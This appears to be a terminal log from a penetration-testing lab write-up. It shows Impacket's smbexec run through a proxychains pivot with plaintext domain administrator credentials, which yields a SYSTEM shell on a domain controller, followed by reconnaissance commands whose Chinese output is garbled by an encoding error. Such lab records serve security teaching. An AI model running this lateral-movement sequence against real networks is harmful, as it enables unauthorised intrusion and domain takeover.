 (root💀kali)-[~/impacket/examples]
# proxychains4 python3 smbexec.py whoamianony/administrator:Whoami2021@192.168.93.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.1.4:1080 ... 192.168.93.30:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::dd0a:244b:c640:4025%12
IPv4 �� . . . . . . . . . . . . : 192.168.93.30
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.93.1
���������� isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>
HACK学习呀